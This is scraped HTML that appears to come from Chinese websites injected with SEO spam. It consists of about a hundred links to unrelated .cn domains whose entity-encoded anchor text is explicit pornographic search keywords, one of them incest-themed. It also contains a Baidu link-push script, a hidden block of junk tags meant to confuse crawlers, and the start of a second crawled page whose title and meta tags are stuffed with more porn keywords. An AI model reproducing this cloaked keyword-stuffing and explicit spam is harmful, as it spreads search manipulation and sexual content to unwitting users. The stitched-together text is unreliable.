<a href="http://www.huagongtong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://coslightcom.cn" target="_blank">&#x88AB;&#x4E3B;&#x4EBA;&#x91CE;&#x5916;&#x8C03;&#x6559;&#x66B4;&#x9732;&#x5C3F;&#x4FBF;&#x5668;&#x7535;&#x5F71;</a>|
<a href="http://www.tongdiaosu.net.cn" target="_blank">&#x4E09;&#x59BB;&#x56DB;&#x59BE;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hdydb.cn" target="_blank">&#x5976;&#x6CE2;&#x9738;&#x5DE8;&#x4E73;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E73;</a>|
<a href="http://www.812ad.cn" target="_blank">&#x5348;&#x591C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://m.heluoluye.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://www.clcclub.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hbwhtgkj.cn" target="_blank">&#x73A9;&#x5076;&#x59D0;&#x59D0;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jiugong-cn.cn" target="_blank">&#x5341;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://www.sousuotong.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;6</a>|
<a href="http://zbeauty.cn" target="_blank">&#x6027;&#x7231;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://www.wmgo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E01;&#x9999;</a>|
<a href="http://m.tenuojie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://milanjiaju.cn" target="_blank">&#x7ECF;&#x5178;&#x793E;&#x533A;</a>|
<a href="http://www.668jz.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.hifinet.com.cn" target="_blank">&#x5BE1;&#x5987;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x547B;&#x541F;</a>|
<a href="http://bcfj.cn" target="_blank">h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.dzsds.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m.j-fashion.com.cn" target="_blank">&#x4E24;&#x53E3;&#x5B50;&#x4EA4;&#x6362;&#x771F;&#x5B9E;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://e0311.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11k28w.cn" target="_blank">&#x4E0E;&#x5B50;&#x654C;&#x4F26;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x64AD;&#x653E;&#x7684;&#x4F18;&#x70B9;</a>|
<a href="http://www.zzdflw.cn" target="_blank">&#x6210;&#x4EBA;99</a>|
<a href="http://m.gzlingxing.cn" target="_blank">&#x7C97;&#x53E3;&#x8C03;&#x6559;gay2022.com</a>|
<a href="http://jie-ke.com.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://torik.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hshuayu.net.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6210;&#x4EBA;app&#x514D;&#x8D39;</a>|
<a href="http://m.cqjt09.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://m.4famen.cn" target="_blank">&#x751F;&#x6D3B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hnaojie.cn" target="_blank">&#x7F8E;&#x8DB3;av&#x7535;&#x5F71;</a>|
<a href="http://cztcnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://www.wn8866.net.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.sysjldkj.com.cn" target="_blank">&#x4E45;&#x8279;&#x5728;&#x7EBF;</a>|
<a href="http://m.jiameikang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sh-jojj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://encon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://laolaisi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://bqyf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.oemzy.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.mobian.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.dinina.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.juzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;a</a>|
<a href="http://www.hxantenna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://m.zjssky.com.cn" target="_blank">18&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wbce.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ks-ly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x505A;&#x7230;</a>|
<a href="http://m.gzydhb.com.cn" target="_blank">&#x88AB;&#x4E94;&#x4E2A;&#x7537;&#x4EBA;&#x4E09;p&#x5C41;&#x80A1;&#x773C;</a>|
<a href="http://m.szzycctv.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://m.jmhuanbao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.shenhuaxjd.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://m.jingrongfood.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hrht123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C04;&#x56FE;</a>|
<a href="http://m.gird.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.scfbdq.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.gzfwj.cn" target="_blank">&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.seewell.com.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://www.dsnny.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://henandaily.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://showme.net.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.yzmyy.cn" target="_blank">&#x4E9A;&#x6D32;18&#x5728;&#x7EBF;&#x770B;&#x6C61;www&#x9EBB;&#x8C46;</a>|
<a href="http://www.bjqhf.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.tesonton.cn" target="_blank">&#x5DE8;&#x830E;&#x4EBA;&#x5996;videos&#x53E6;&#x7C7B;</a>|
<a href="http://diufen.cn" target="_blank">&#x5929;&#x5802;va&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.lzh56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.tzhxrhy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.pyacc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://sxfag.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5F71;&#x9662;</a>|
<a href="http://m.zcboiler.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://www.n9567.cn" target="_blank">&#x6781;&#x5EA6;&#x53E6;&#x7C7B;</a>|
<a href="http://www.wxgled.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xafy.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.shltxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.dicy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.luanyin.cn" target="_blank">&#x516D;&#x6708;&#x8272;</a>|
<a href="http://www.i0433.cn" target="_blank">&#x5927;&#x6CE2;&#x5927;&#x4E73;videos&#x5DE8;&#x5927;</a>|
<a href="http://ecoone.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://m.20gguolu.net.cn" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x4F53;&#x5185;she&#x7CBE;3xxx</a>|
<a href="http://www.bianmi-bbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinhaiyang.com.cn" target="_blank">&#x56FD;&#x5185;&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.glasblock.cn" target="_blank">&#x6211;&#x7684;&#x5927;&#x53D4;</a>|
<a href="http://www.shibohotel.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.nian-fa.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.huagelai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chunguang-shoes.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://m.ywshiya.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://h919.cn" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.jie-ke.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;&#x5AE9;&#x8349;av</a>|
<a href="http://kshsb.cn" target="_blank">&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://m.rynorobot.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://gzcosco.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x7F8E;&#x9C8D;35p</a>|
<a href="http://www.dreamcg.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://msgz.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.eufue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.shopnp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9996;&#x9875;</a>|
<a href="http://zouchou.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.959js.cn" target="_blank">&#x5929;&#x5929;&#x8279;</a>|
<a href="http://siniasc.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.bjhexin.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.frgr.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://migo.net.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://www.sincerelabel.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://m.alifuse.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://bqlighting.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x7981;&#x5FCC;12&#x300B;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ciewa" class="pl_css_ganrao" style="display: none;"><nav id="ciewa"></nav><dd id="ciewa"></dd><abbr id="ciewa"></abbr><abbr id="ciewa"><source id="ciewa"><pre id="ciewa"></pre></source></abbr><table id="ciewa"></table><delect id="ciewa"><nav id="ciewa"><center id="ciewa"></center></nav></delect><dfn id="ciewa"></dfn><fieldset id="ciewa"></fieldset><dl id="ciewa"><tr id="ciewa"><nav id="ciewa"></nav></tr></dl><del id="ciewa"><bdo id="ciewa"><source id="ciewa"></source></bdo></del><xmp id="ciewa"></xmp><bdo id="ciewa"></bdo><tbody id="ciewa"><button id="ciewa"><fieldset id="ciewa"></fieldset></button></tbody><pre id="ciewa"></pre><noscript id="ciewa"></noscript><input id="ciewa"></input><menu id="ciewa"></menu><samp id="ciewa"></samp><dd id="ciewa"><pre id="ciewa"><code id="ciewa"></code></pre></dd><tbody id="ciewa"><s id="ciewa"><samp id="ciewa"></samp></s></tbody><li id="ciewa"><tbody id="ciewa"><strike id="ciewa"></strike></tbody></li><option id="ciewa"></option><tr id="ciewa"></tr><ul id="ciewa"></ul><abbr id="ciewa"></abbr><code id="ciewa"><wbr id="ciewa"><ul id="ciewa"></ul></wbr></code><acronym id="ciewa"><s id="ciewa"><tbody id="ciewa"></tbody></s></acronym><tbody id="ciewa"><s id="ciewa"><dfn id="ciewa"></dfn></s></tbody><dl id="ciewa"></dl><tbody id="ciewa"></tbody><del id="ciewa"><bdo id="ciewa"><pre id="ciewa"></pre></bdo></del><cite id="ciewa"></cite><nav id="ciewa"></nav><s id="ciewa"></s><th id="ciewa"></th><delect id="ciewa"></delect><acronym id="ciewa"><s id="ciewa"><tbody id="ciewa"></tbody></s></acronym><xmp id="ciewa"><button id="ciewa"><source id="ciewa"></source></button></xmp><tr id="ciewa"></tr><sup id="ciewa"></sup><center id="ciewa"><optgroup id="ciewa"><blockquote id="ciewa"></blockquote></optgroup></center><optgroup id="ciewa"></optgroup><optgroup id="ciewa"></optgroup><delect id="ciewa"></delect><menu id="ciewa"></menu><tbody id="ciewa"></tbody><tbody id="ciewa"></tbody><cite id="ciewa"></cite><menu id="ciewa"></menu><center id="ciewa"><abbr id="ciewa"><rt id="ciewa"></rt></abbr></center><tr id="ciewa"></tr><dl id="ciewa"></dl><rt id="ciewa"></rt><s id="ciewa"></s><rt id="ciewa"></rt><pre id="ciewa"><rt id="ciewa"><pre id="ciewa"></pre></rt></pre><fieldset id="ciewa"><dd id="ciewa"><abbr id="ciewa"></abbr></dd></fieldset><pre id="ciewa"></pre><kbd id="ciewa"><th id="ciewa"><blockquote id="ciewa"></blockquote></th></kbd><table id="ciewa"><wbr id="ciewa"><li id="ciewa"></li></wbr></table><rt id="ciewa"><delect id="ciewa"><small id="ciewa"></small></delect></rt><blockquote id="ciewa"></blockquote><delect id="ciewa"></delect><center id="ciewa"></center><code id="ciewa"></code><optgroup id="ciewa"></optgroup><em id="ciewa"></em><tfoot id="ciewa"><pre id="ciewa"><menu id="ciewa"></menu></pre></tfoot><noframes id="ciewa"><code id="ciewa"><tr id="ciewa"></tr></code></noframes><tfoot id="ciewa"></tfoot><dd id="ciewa"></dd><tr id="ciewa"></tr><delect id="ciewa"></delect><dl id="ciewa"></dl><abbr id="ciewa"></abbr><fieldset id="ciewa"></fieldset><td id="ciewa"><kbd id="ciewa"><optgroup id="ciewa"></optgroup></kbd></td><tbody id="ciewa"><abbr id="ciewa"><fieldset id="ciewa"></fieldset></abbr></tbody><del id="ciewa"></del><samp id="ciewa"></samp><menu id="ciewa"></menu><option id="ciewa"></option><bdo id="ciewa"></bdo><ul id="ciewa"></ul><strong id="ciewa"></strong><tfoot id="ciewa"><delect id="ciewa"><small id="ciewa"></small></delect></tfoot><td id="ciewa"></td><td id="ciewa"><kbd id="ciewa"><strong id="ciewa"></strong></kbd></td><source id="ciewa"></source><acronym id="ciewa"></acronym><pre id="ciewa"></pre><dfn id="ciewa"><bdo id="ciewa"><source id="ciewa"></source></bdo></dfn><center id="ciewa"></center><del id="ciewa"></del><center id="ciewa"><optgroup id="ciewa"><blockquote id="ciewa"></blockquote></optgroup></center><th id="ciewa"></th><tr id="ciewa"><s id="ciewa"><samp id="ciewa"></samp></s></tr><tr id="ciewa"></tr><noscript id="ciewa"></noscript><dfn id="ciewa"></dfn><tr id="ciewa"></tr><strike id="ciewa"></strike><pre id="ciewa"></pre><nav id="ciewa"></nav><acronym id="ciewa"></acronym><source id="ciewa"></source><strike id="ciewa"></strike><abbr id="ciewa"></abbr><tbody id="ciewa"><button id="ciewa"><bdo id="ciewa"></bdo></button></tbody><center id="ciewa"></center><rt id="ciewa"></rt><dl id="ciewa"></dl><option id="ciewa"></option><em id="ciewa"></em><strong id="ciewa"></strong><tbody id="ciewa"></tbody><center id="ciewa"></center><bdo id="ciewa"><tbody id="ciewa"><del id="ciewa"></del></tbody></bdo><th id="ciewa"></th><abbr id="ciewa"></abbr><kbd id="ciewa"><strong id="ciewa"><dfn id="ciewa"></dfn></strong></kbd><input id="ciewa"><dfn id="ciewa"><kbd id="ciewa"></kbd></dfn></input><pre id="ciewa"></pre><xmp id="ciewa"></xmp><noscript id="ciewa"><wbr id="ciewa"><ul id="ciewa"></ul></wbr></noscript><wbr id="ciewa"><sup id="ciewa"><table id="ciewa"></table></sup></wbr><center id="ciewa"><optgroup id="ciewa"><blockquote id="ciewa"></blockquote></optgroup></center><nav id="ciewa"></nav><cite id="ciewa"></cite><xmp id="ciewa"><li id="ciewa"><dl id="ciewa"></dl></li></xmp><nav id="ciewa"></nav><th id="ciewa"></th><object id="ciewa"></object><pre id="ciewa"></pre><optgroup id="ciewa"><td id="ciewa"><kbd id="ciewa"></kbd></td></optgroup><blockquote id="ciewa"></blockquote><bdo id="ciewa"></bdo><th id="ciewa"><ul id="ciewa"><code id="ciewa"></code></ul></th><kbd id="ciewa"><strong id="ciewa"><dfn id="ciewa"></dfn></strong></kbd><strong id="ciewa"><dfn id="ciewa"><menu id="ciewa"></menu></dfn></strong><s id="ciewa"></s><tr id="ciewa"></tr><acronym id="ciewa"></acronym><table id="ciewa"></table><td id="ciewa"></td><strike id="ciewa"></strike><dfn id="ciewa"><abbr id="ciewa"><source id="ciewa"></source></abbr></dfn><dl id="ciewa"></dl><code id="ciewa"></code><table id="ciewa"></table></div>
</html>



--- FILE ---
content_type: text/html
request_url: http://www.hsoaf.cn/
body_size: 114680
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27611;&#29255;&#19968;&#32423;&#29255;&#45;&#20004;&#20010;&#40657;&#20154;&#25402;&#36827;&#25252;&#22763;&#20307;&#20869;&#45;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#54;&#45;&#21862;&#21862;&#21862;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#45;&#26085;&#38889;&#27431;&#32654;&#23567;&#35270;&#39057;&#45;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#45;&#36229;&#30896;&#22269;&#20135;&#57;&#55;&#45;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#38889;&#22269;&#33394;&#32593;&#45;&#22269;&#20135;&#30007;&#30007;&#103;&#97;&#121;&#20307;&#32946;&#29983;&#32593;&#31449;&#45;&#20037;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#45;&#22312;&#32447;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#45;&#20122;&#27954;&#24615;&#20037;&#20037;&#45;&#24352;&#31601;&#38632;&#19979;&#38754;&#31881;&#23273;&#27700;&#21448;&#22810;&#45;&#19981;&#33391;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#22269;&#20135;&#24773;&#20387;&#21866;&#21866;&#45;&#25104;&#20154;&#21320;&#22812;&#23567;&#35828;&#45;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#45;&#20122;&#26085;&#38889;&#19968;&#21306;&#45;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#45;&#21478;&#31867;&#97;&#118;&#23567;&#35828;&#45;&#26085;&#38889;&#23567;&#35270;&#39057;&#32593;&#31449;&#45;&#27611;&#29255;&#22522;&#22320;&#22312;&#32447;&#45;&#22269;&#20135;&#21534;&#31934;&#22231;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#26085;&#26412;&#19977;&#32423;&#31119;&#21033;&#29255;&#45;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#45;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;</title>
<meta name="keywords" content="&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27611;&#29255;&#19968;&#32423;&#29255;&#45;&#20004;&#20010;&#40657;&#20154;&#25402;&#36827;&#25252;&#22763;&#20307;&#20869;&#45;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#54;&#45;&#21862;&#21862;&#21862;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#45;&#26085;&#38889;&#27431;&#32654;&#23567;&#35270;&#39057;&#45;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#45;&#36229;&#30896;&#22269;&#20135;&#57;&#55;&#45;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#38889;&#22269;&#33394;&#32593;&#45;&#22269;&#20135;&#30007;&#30007;&#103;&#97;&#121;&#20307;&#32946;&#29983;&#32593;&#31449;&#45;&#20037;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#45;&#22312;&#32447;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#45;&#20122;&#27954;&#24615;&#20037;&#20037;&#45;&#24352;&#31601;&#38632;&#19979;&#38754;&#31881;&#23273;&#27700;&#21448;&#22810;&#45;&#19981;&#33391;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#22269;&#20135;&#24773;&#20387;&#21866;&#21866;&#45;&#25104;&#20154;&#21320;&#22812;&#23567;&#35828;&#45;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#45;&#20122;&#26085;&#38889;&#19968;&#21306;&#45;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#45;&#21478;&#31867;&#97;&#118;&#23567;&#35828;&#45;&#26085;&#38889;&#23567;&#35270;&#39057;&#32593;&#31449;&#45;&#27611;&#29255;&#22522;&#22320;&#22312;&#32447;&#45;&#22269;&#20135;&#21534;&#31934;&#22231;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#26085;&#26412;&#19977;&#32423;&#31119;&#21033;&#29255;&#45;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#45;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;" />
<meta name="description" content="&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27611;&#29255;&#19968;&#32423;&#29255;&#44;&#20004;&#20010;&#40657;&#20154;&#25402;&#36827;&#25252;&#22763;&#20307;&#20869;&#44;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#54;&#44;&#21862;&#21862;&#21862;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#26085;&#38889;&#27431;&#32654;&#23567;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#44;&#36229;&#30896;&#22269;&#20135;&#57;&#55;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38889;&#22269;&#33394;&#32593;&#44;&#22269;&#20135;&#30007;&#30007;&#103;&#97;&#121;&#20307;&#32946;&#29983;&#32593;&#31449;&#44;&#20037;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#44;&#22312;&#32447;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#44;&#20122;&#27954;&#24615;&#20037;&#20037;&#44;&#24352;&#31601;&#38632;&#19979;&#38754;&#31881;&#23273;&#27700;&#21448;&#22810;&#44;&#19981;&#33391;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;